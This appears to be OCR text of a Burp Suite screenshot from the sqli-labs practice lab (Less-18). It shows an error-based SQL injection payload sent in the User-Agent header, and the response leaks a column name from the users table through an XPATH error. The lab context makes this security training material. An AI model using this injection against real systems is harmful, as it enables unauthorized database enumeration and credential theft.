 Send
Cancel
<
>
Target: http://192.168.38.137
HTTP/
Request
Pretty
Raw
Hex
\n
1 POST /sqli/Less-18/ HTTP/1.1
2 Host: 192.168.38.137
3 User-Agent: ' or updatexml(1,concat(0x7e,(select (column_name) from information_schema.columns
where table_name='users' limit 5,1)),3),'','')#
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xm
l,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://192.168.38.137
10 Connection: close
11 Referer: http://192.168.38.137/sqli/Less-18/
12 Cookie: PHPSESSID=533d5babf1b8d941233f3e07
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 uname=admin&passwd=admin&submit=Submit
Response
Pretty
Raw
Hex
Render
\n
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.38.1
Your User Agent is: ' or updatexml(1,concat(0x7e,(select (column_name) from information_schema.columns where
table_name='users' limit 5,1)),3),'','')#
XPATH syntax error: '~password'
SUCCESSFULLY